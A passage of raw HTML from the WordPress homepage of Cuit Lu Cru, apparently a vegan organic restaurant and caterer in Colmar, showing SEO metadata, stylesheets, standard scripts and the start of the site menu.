

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuitlucru.fr/
body_size: 41071
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cuitlucru.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
		
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Restaurant vegan à Colmar - Bienvenue chez          Cuit Lu Cru</title>
	<meta name="description" content="Cuit Lu Cru : restaurant vegan, végétal, bio, sain et bon, au Marché couvert de Colmar ! On parie que vous n&#039;avez jamais mangé une cuisine comme la nôtre ;)" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.cuitlucru.fr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Restaurant vegan à Colmar - Bienvenue chez          Cuit Lu Cru" />
	<meta property="og:description" content="Cuit Lu Cru : restaurant vegan, végétal, bio, sain et bon, au Marché couvert de Colmar ! On parie que vous n&#039;avez jamais mangé une cuisine comme la nôtre ;)" />
	<meta property="og:url" content="https://www.cuitlucru.fr/" />
	<meta property="og:site_name" content="CuitLuCru Traiteur Bio Alsace" />
	<meta property="article:modified_time" content="2024-12-09T14:02:19+00:00" />
	<meta property="og:image" content="https://www.cuitlucru.fr/wp-content/uploads/2020/12/cropped-restaurant-cuit-lu-cru.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cuitlucru.fr/#website","url":"https://www.cuitlucru.fr/","name":"CuitLuCru Traiteur Bio Alsace","description":"Le gout a de la vie","potentialAction":[{"@type":"SearchAction","target":"https://www.cuitlucru.fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.cuitlucru.fr/#primaryimage","inLanguage":"fr-FR","url":"https://www.cuitlucru.fr/wp-content/uploads/2020/12/cropped-restaurant-cuit-lu-cru.jpg","width":1920,"height":500},{"@type":"WebPage","@id":"https://www.cuitlucru.fr/#webpage","url":"https://www.cuitlucru.fr/","name":"Restaurant vegan \u00e0 Colmar - Bienvenue chez Cuit Lu Cru","isPartOf":{"@id":"https://www.cuitlucru.fr/#website"},"primaryImageOfPage":{"@id":"https://www.cuitlucru.fr/#primaryimage"},"datePublished":"2015-12-20T11:22:11+00:00","dateModified":"2024-12-09T14:02:19+00:00","description":"Cuit Lu Cru : restaurant vegan, v\u00e9g\u00e9tal, bio, sain et bon, au March\u00e9 couvert de Colmar ! On parie que vous n'avez jamais mang\u00e9 une cuisine comme la n\u00f4tre ;)","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cuitlucru.fr/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.cuitlucru.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CuitLuCru Traiteur Bio Alsace &raquo; Flux" href="https://www.cuitlucru.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="CuitLuCru Traiteur Bio Alsace &raquo; Flux des commentaires" href="https://www.cuitlucru.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cuitlucru.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cuitlucru.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://www.cuitlucru.fr/wp-content/plugins/columns/columns.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cuitlucru.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.cuitlucru.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css'  href='https://www.cuitlucru.fr/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css'  href='https://www.cuitlucru.fr/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css'  href='https://www.cuitlucru.fr/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css'  href='https://www.cuitlucru.fr/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css'  href='https://www.cuitlucru.fr/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.cuitlucru.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ai-core-style-css'  href='https://www.cuitlucru.fr/wp-content/plugins/aesop-story-engine/public/assets/css/ai-core.css?ver=1' type='text/css' media='all' />
<style id='ai-core-style-inline-css' type='text/css'>
.aesop-gallery-component .aesop-component-caption {
  color: #333;
  padding: 0.25rem 0.75rem;
  background: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.aesop-stacked-img {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  left: 0;
  top: 0;
  position: relative;
  overflow: hidden;
}
.aesop-stacked-img .aesop-stacked-caption {
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 0;
  color: #333;
  padding: 0.25rem 0.75rem;
  background: rgba(255, 255, 255, 0.8);
  font-size: 14px;
  -webkit-transition: all 0.75s ease-in-out;
  transition: all 0.75s ease-in-out;
}
.aesop-sequence-img-wrap .aesop-sequence-caption {
  padding-left: 4.5rem;
}
.aesop-sequence-img-wrap .aesop-sequence-caption:before {
  left: 0;
  bottom: -4px;
  font-weight: bold;
  line-height: 1;
  padding: 0.6rem 0.75rem;
  border: 1px solid;
  border-color: inherit;
  content: counter(sequence-counter, decimal-leading-zero);
  counter-increment: sequence-counter;
}
.aesop-sequence-img-wrap .aesop-sequence-img {
  width: 100%;
  max-width: 1200px;
  display: block;
}
.aesop-hero-gallery-wrapper {
  clear: both;
  position: relative;
}
.aesop-hero-gallery-content {
  position: absolute;
  top: 20px;
  /*-webkit-transform: translate(0, -50%);
     -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  color: #fff; 
  font-size: 300%; // arbitrary number.
  text-align: center;*/
}
.aesopicon-search-plus {
  position: relative;
}
.aesopicon-search-plus:after {
  display: inline-block;
  font-family: 'Dashicons';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\f179';
}
.aesop-parallax-component {
  clear: both;
}
.aesop-parallax-component .aesop-parallax-sc {
  margin: 0;
}
.aesop-content-component .aesop-content-comp-wrap {
  padding: 1.5em 2em;
}
@media (max-width: 766px) {
  .aesop-content-component .aesop-content-comp-wrap {
    padding: 1em;
  }
}
.aesop-content-component .aesop-content-comp-inner p {
  line-height: 1.2em;
}
.aesop-content-component .aesop-content-img .aesop-content-comp-inner {
  word-wrap: break-word;
  background: rgba(255, 255, 255, 0.4);
  padding: 1rem;
  line-height: 1.3;
}
.aesop-content-component .aesop-content-img .aesop-content-comp-inner p {
  margin-bottom: 0;
}
.aesop-image-component img {
  -webkit-box-shadow: 0 0 6px -1px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 6px -1px rgba(0, 0, 0, 0.5);
}
.aesop-image-component .aesop-lightbox {
  text-decoration: none;
  display: block;
}
.aesop-image-component .aesop-img-enlarge {
  margin: 0 0 0.5rem;
}
.aesop-image-component .aesop-img-enlarge:hover {
  text-decoration: none;
}
.aesop-image-component .aesop-img-enlarge i {
  position: relative;
  top: 1px;
}
.aesop-image-component .aesop-img-enlarge,
.aesop-image-component .aesop-image-component-caption {
  color: #b3b3b3;
  font-size: 12px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.aesop-image-component .aesop-cap-cred,
.aesop-image-component .aesop-img-enlarge {
  color: #b3b3b3;
}
.aesop-image-component .aesop-cap-cred {
  border-top: 1px dotted #b3b3b3;
  font-size: 9px;
}
.aesop-image-component:hover {
  opacity: 0.85;
  filter: alpha(opacity=85);
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
}
.aesop-image-component:active img {
  box-shadow: none;
}
.aesop-video-component .aesop-video-component-caption {
  color: #b3b3b3;
}
.aesop-video-component .aesop-component-caption {
  color: #333;
  padding: 0.25rem 0.75rem;
  background: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.mejs-container {
  width: 100%;
  max-width: 800px !important;
  margin-left: auto;
  margin-right: auto;
}
.mejs-container + p {
  margin-top: 1rem;
}
.aesop-quote-component {
  padding: 3rem 2rem;
}
.aesop-quote-component blockquote {
  font-style: italic;
}
.aesop-quote-component cite {
  display: block;
  font-size: 14px;
}
.aesop-on-genesis .aesop-quote-component blockquote:before {
  content: none;
}
.aesop-story-collection {
  clear: both;
}
.aesop-story-collection .aesop-story-collection-title {
  text-align: center;
  background: #fff;
  text-transform: uppercase;
  font-size: 1.75rem;
  line-height: 1.75rem;
  letter-spacing: 0.05rem;
  padding: 0.8rem 0 0.6rem;
  margin: 0;
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0 7px 7px -7px #000000;
  box-shadow: 0 7px 7px -7px #000000;
}
.aesop-story-collection .aesop-collection-item {
  float: left;
  position: relative;
  height: 220px;
  overflow: hidden;
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-link {
  display: table;
  height: 100%;
  width: 100%;
  color: white;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: black;
  opacity: 0.65;
  filter: alpha(opacity=65);
  z-index: 1;
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover {
  text-decoration: none;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover:before {
  -webkit-transition: opacity 0.25s linear;
  transition: opacity 0.25s linear;
  opacity: 0;
  filter: alpha(opacity=0);
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover .aesop-collection-item-inner {
  background: rgba(0, 0, 0, 0.5);
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  padding: 0 2.5rem;
  position: relative;
  text-align: center;
  z-index: 1;
  overflow: hidden;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.6);
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-entry-title {
  font-weight: 800;
  text-transform: uppercase;
  color: white;
  margin: auto;
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-item-excerpt {
  font-size: 12px;
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-meta {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 3rem;
  font-style: italic;
}
.aesop-story-collection .aesop-collection-item .aesop-collection-item-img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 0;
  background-position: center center;
}
.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:before {
  content: none;
}
.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:hover .aesop-collection-item-inner {
  background: transparent;
}
.aesop-story-collection .aesop-collection-splash .aesop-collection-item-inner .aesop-collection-entry-title {
  color: #333;
  text-shadow: none;
}
.aesop-story-collection .aesop-collection-load-more {
  background: black;
  opacity: 0.65;
  filter: alpha(opacity=65);
  z-index: 1;
  height: 70px;
  line-height: 70px;
  color: white;
}
.jorgen-article-cover-wrap {
  position: fixed;
}
.aesop-article-chapter-wrap {
  position: relative;
}
.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title {
  max-width: 100%;
  margin: 0;
  padding-bottom: 20px;
  top: 150px;
  border-bottom: 1px solid #fff;
  font-size: 62px !important;
  color: #fff;
  width: 90%;
  left: 10%;
  position: absolute;
  z-index: 1;
}
.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title small {
  font-size: 40px;
}
@media (max-width: 800px) {
  .aesop-article-chapter-wrap .aesop-cover-title {
    font-size: 52px;
  }
  .aesop-article-chapter-wrap .aesop-cover-title small {
    font-size: 42px;
  }
}
@media (max-width: 480px) {
  .aesop-article-chapter-wrap .aesop-cover-title {
    display: block;
    bottom: 30px;
    font-size: 32px;
  }
  .aesop-article-chapter-wrap .aesop-cover-title small {
    display: block;
    font-size: 20px;
  }
}
.aesop-cover-title {
  max-width: 100%;
  margin: 0;
  padding-bottom: 20px;
  bottom: 100px;
  border-bottom: 1px solid #fff;
  font-size: 62px !important;
  color: #fff;
  width: 90%;
  left: 10%;
  position: absolute;
  z-index: 1;
}
.aesop-cover-title small {
  font-size: 40px;
}
.aesop-toggle-chapter-menu {
  position: fixed;
  right: -1px;
  bottom: 57px;
  height: 44px;
  width: 44px;
  background: #e6e6e6;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
  z-index: 150;
  -webkit-transition: right 0.25s ease;
  transition: right 0.25s ease;
}
.aesop-toggle-chapter-menu:hover {
  background: #007aac;
  text-decoration: none;
}
.aesop-toggle-chapter-menu:hover i {
  color: white;
}
.aesop-toggle-chapter-menu i {
  color: #007aac;
}
.aesop-chapter-menu-open .aesop-chapter-menu {
  right: 0;
}
.aesop-chapter-menu-open .aesop-toggle-chapter-menu {
  right: 250px;
}
.aesop-close-chapter-menu {
  position: absolute;
  top: 12px;
  right: 12px;
  z-index: 1;
}
.aesop-close-chapter-menu:hover {
  cursor: pointer;
}
.aesop-chapter-menu {
  right: -250px;
  width: 250px;
  top: 0;
  position: fixed;
  bottom: 0;
  background: #e6e6e6;
  -webkit-transition: right 0.25s ease;
  transition: right 0.25s ease;
  z-index: 500;
  counter-reset: sequence-counter;
  color: #777;
}
.aesop-chapter-menu .scroll-nav__list {
  margin: 0;
  padding: 0;
}
.aesop-chapter-menu * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.aesop-chapter-menu li {
  display: block;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
  font: normal 14px/28px Arial, Helvetica, sans-serif;
}
.aesop-chapter-menu li:before {
  content: counter(sequence-counter, upper-roman);
  counter-increment: sequence-counter;
  position: absolute;
  left: 0;
}
.aesop-chapter-menu a:link,
.aesop-chapter-menu .scroll-nav__link {
  color: #777;
  padding-top: 5px;
  padding-bottom: 5px;
}
.admin-bar .aesop-chapter-menu {
  top: 32px;
}
.aesop-chapter-menu--inner {
  padding: 15px;
}
.aesop-character-component .aesop-character-float {
  margin: .65rem 0;
  width: 150px;
  text-align: center;
}
.aesop-character-component .aesop-character-float .aesop-character-title {
  vertical-align: top;
  font-size: 12px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #b3b3b3;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  display: block;
  text-align: center;
  margin: 0 0 0.5rem;
}
.aesop-character-component .aesop-character-float.aesop-character-right {
  float: right;
  margin-left: 1.75rem;
}
.aesop-character-component .aesop-character-float.aesop-character-center {
  margin-left: auto;
  margin-right: auto;
}
.aesop-character-component .aesop-character-float.aesop-character-center .aesop-character-name {
  text-align: center;
}
.aesop-character-component .aesop-character-float.aesop-character-left {
  float: left;
  margin-right: 1.75rem;
}
.aesop-character-component .aesop-character-avatar {
  width: 90%;
  border-radius: 50%;
}
.aesop-character-component .aesop-character-cap {
  font-size: 12px;
  line-height: 14px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #b3b3b3;
  font-style: italic;
  margin-top: 0.8rem;
  border-top: 1px dotted #b3b3b3;
  padding-top: 0.3rem;
}
.aesop-document-component a {
  font-size: 12px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #b3b3b3;
  line-height: 12px;
  text-decoration: none;
}
.aesop-document-component a span {
  border-bottom: 1px solid #e6e6e6;
  font-size: 12px;
  color: #808080;
}
.aesop-document-component a span:before {
  content: '\f498';
  font-family: Dashicons;
  position: absolute;
  left: 0;
}
.aesop-timeline {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
}
.aesop-timeline ol {
  margin: 0;
  padding: 0;
  position: relative;
  background: #e6e6e6;
  padding: 5px 10px;
  -webkit-box-shadow: inset 0 7px 7px -7px #808080;
  box-shadow: inset 0 7px 7px -7px #808080;
}
.aesop-timeline ol:before,
.aesop-timeline ol:after {
  content: " ";
  display: table;
}
.aesop-timeline ol:after {
  clear: both;
}
.aesop-timeline ol li {
  display: inline-block;
  margin-right: 5px;
}
.aesop-timeline ol li:last-child {
  margin-right: 0;
}
.aesop-timeline ol li a {
  text-transform: uppercase;
  font-size: 14px;
  color: inherit;
  padding: 2px 10px 8px;
  display: block;
  position: relative;
}
.aesop-timeline ol li a:after {
  content: '';
  height: 20px;
  border-right: 1px solid #666666;
  width: 1px;
  position: absolute;
  left: 50%;
  bottom: -10px;
}
.aesop-timeline ol li.active a {
  color: #428bca;
}
.aesop-timeline ol li.active a:after {
  border-right-color: #428bca;
}

</style>
<link rel='stylesheet' id='parent-style-css'  href='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen-child/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css'  href='https://www.cuitlucru.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='sccss_style-css'  href='https://www.cuitlucru.fr/?sccss=1&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A400%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cuitlucru.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.cuitlucru.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cuitlucru.fr/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuitlucru.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cuitlucru.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.cuitlucru.fr/' />
<link rel="alternate" type="application/json+oembed" href="https://www.cuitlucru.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuitlucru.fr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cuitlucru.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cuitlucru.fr%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="text/javascript" src="https://www.cuitlucru.fr/wp-content/themes/twentyfifteen/js/graine.js"></script>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58367529-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body class="home page-template-default page page-id-2 theme-twentyfifteen cookies-not-set woocommerce-no-js browser-chrome os-mac aesop-core aesop-on-twenty-fifteen-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.cuitlucru.fr/" rel="home">CuitLuCru Traiteur Bio Alsace</a></p>
											<p class="site-description">Le gout a de la vie</p>
									<button class="secondary-toggle">Menu et widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-cuitlucru-container"><ul id="menu-cuitlucru" class="nav-menu"><li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.cuitlucru.fr/appetissant/">1. « Un grain de beauté »</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="https://www.cuitlucru.fr/nourrissant/">2. « Du grain à moudre »</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://www.cuitlucru.fr/respectueux/">3. « Veiller au grain »</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-92"><a href="https://www.cuitlucru.fr/" aria-current="page">Chez Cuit Lu Cru</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.cuitlucru.fr/category/type-blog/">Le Globe</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.cuitlucru.fr/traiteur-bio/">L’étoile montante</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.cuitlucru.fr/pour-les-pros/">Le suc(cès) du Pro</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a target="_blank" rel="noopener noreferrer" href="https://vitrines-colmar.com/boutique/cuit-lu-cru/">La boutique</a></li>
